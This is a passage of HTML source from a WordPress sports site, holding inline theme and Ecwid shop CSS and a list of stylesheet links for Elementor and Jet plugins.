.btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://sportnenner.at/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sportnenner.at/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5146-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1768947163' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-ribbon-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/conditionals/ribbon.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7047-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-7047.css?ver=1768947649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10468-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-10468.css?ver=1768947649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12641-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-12641.css?ver=1768947649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8922-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1768947622' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8890-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1768947622' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://sportnenner.at/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sportnenner.at/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
